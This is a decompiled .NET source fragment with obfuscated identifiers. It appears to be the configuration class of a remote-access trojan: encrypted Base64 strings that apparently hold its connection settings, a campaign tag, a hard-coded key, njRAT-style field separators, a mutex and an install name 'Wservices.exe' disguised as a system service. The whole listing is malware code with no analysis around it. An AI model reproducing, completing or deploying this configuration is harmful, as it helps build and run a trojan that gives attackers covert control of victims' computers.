 金法澤成使顧公官受 ✕
7 {
8 // Token: 0x0200000B RID: 11
9 public class 金法澤成使顧公官受
10 {
11 // Token: 0x04000009 RID: 9
12 public static string 的顧行接法為顧 = "HfSbrJXsAuyBNCT6wGuJkmY7DrE5X7cfprQvEYs/jo6r3OlQhxafU46MmOLl351ieeDKaBZK5grc79XWusW2QkRRTPU/McTZIO5PMlxCCeQ=";
13
14 // Token: 0x0400000A RID: 10
15 public static string 接玉導將金 = "ACTYEkqawgkzMJ4GTC+DvdRrSXPgcZPEWb90tnFvvlcG0LiwElg/+eh/wvk/XcNeEzfszi1NzJldWc7QauqerCZ+WRIpSw0BxawIVVZnXXcl1zS4c5osg0WnJlW0EaQu";
16
17 // Token: 0x0400000B RID: 11
18 public static string 將商成顧人顧管接太執澤希 = "opEOMI6losc4TmzstGIEAUTNI7b+AZ1yYlWyNrllh/QS68DSHf35FbaIuHluOvO+";
19
20 // Token: 0x0400000C RID: 12
21 public static string 人太金子望的 = "";
22
23 // Token: 0x0400000D RID: 13
24 public static string 將行人司首法商的 = "";
25
26 // Token: 0x0400000E RID: 14
27 public static string 的命的太太望命子程顧太命子 = "EUYS1q8/PTPEPaGTlq0kYIqqJQcFWo8Dw8zcoMeN5g8=";
28
29 // Token: 0x0400000F RID: 15
30 public static string 家敬孫導首引 = "GRUZ_TG_26.07.2022";
31
32 // Token: 0x04000010 RID: 16
33 public static string 的她希商顧;
34
35 // Token: 0x04000011 RID: 17
36 public static int 人的她行子她的;
37
38 // Token: 0x04000012 RID: 18
39 public static string 接司的人玉司的她澤成 = "1q2w3e4r5t";
40
41 // Token: 0x04000013 RID: 19
42 public static string 澤顧商命法家敬金人導太 = "|'N'|";
43
44 // Token: 0x04000014 RID: 20
45 public static string 城家澤引玉引家受太的澤 = "|'L'|";
46
47 // Token: 0x04000015 RID: 21
48 public static string 太的受引程家命太金 = "Wservices.exe";
49
50 // Token: 0x04000016 RID: 22
51 public static Mutex 席城家官澤席玉人承;
52
53 // Token: 0x04000017 RID: 23
54 public static bool 執顧受繼生敬顧使的商望太將 = Conversions.ToBoolean("False");
55
100 %